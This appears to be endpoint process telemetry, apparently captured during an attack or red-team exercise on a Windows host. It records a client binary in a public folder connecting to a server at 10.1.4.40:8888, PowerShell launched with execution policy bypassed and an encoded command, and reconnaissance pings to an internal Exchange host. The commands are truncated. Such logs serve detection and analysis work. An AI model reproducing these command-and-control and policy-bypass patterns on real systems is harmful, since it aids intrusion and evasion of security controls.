 NEW_PROCESS 2025-09-30 10:04:20
exe: C:\Users\Public\Client1.exe
cmd: "C:\Users\Public\Client1.exe" -server http://10.1.4.40:8888 -gr...
NEW_PROCESS ✓ 2025-09-30 11:28:06
exe: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
cmd: powershell.exe -ExecutionPolicy Bypass -C "powershell -Enc ...
NEW_PROCESS ✓ 2025-09-30 11:28:06
exe: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
cmd: "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.e...
TERMINATE_PROCESS 2025-09-30 11:28:11
pid: 9952
parent: 8008
NEW_PROCESS ✓ 2025-09-30 11:28:06
exe: C:\Windows\system32\PING.EXE
cmd: "C:\Windows\system32\PING.EXE" exchange.ssnrshnn.local
NEW_DOCUMENT 2025-09-30 11:28:06
file: C:\Users\goadmin\AppData\Local\Temp\__PSScriptPolicyTest_lk...
TERMINATE_PROCESS 2025-09-30 11:28:11
pid: 7088
parent: 9952
TERMINATE_PROCESS 2025-09-30 11:28:11
pid: 9976
parent: 7088